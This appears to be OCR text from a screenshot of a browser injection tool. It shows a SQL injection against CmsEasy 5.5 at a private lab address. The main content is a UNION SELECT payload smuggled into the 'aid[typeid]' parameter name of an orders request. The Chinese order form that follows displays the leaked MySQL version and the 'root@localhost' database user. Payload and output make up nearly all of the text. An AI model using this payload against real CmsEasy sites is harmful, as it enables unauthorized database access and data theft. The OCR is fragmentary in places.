 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://192.168.10.70/CmsEasy_5.5_UTF-8_20141015/uploads/index.php?case=archive&act=orders&aid[typeid
%60%3d1%20UNION%20SELECT typeid,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58
URL
from cmseasy_archive ORDER BY 1%23]=1
ute
Enable Post data Enable Referrer
在线支付
产品名称: 5.1.28-rc-communityroot@localhost
产品价格: 35 元
订购数量: 1 可填写1至多个整数的数量。
订购总价: NaN
单位名称: 请填写公司名称或者个人姓名
联系电话: 例如: 86-0731-88855699-01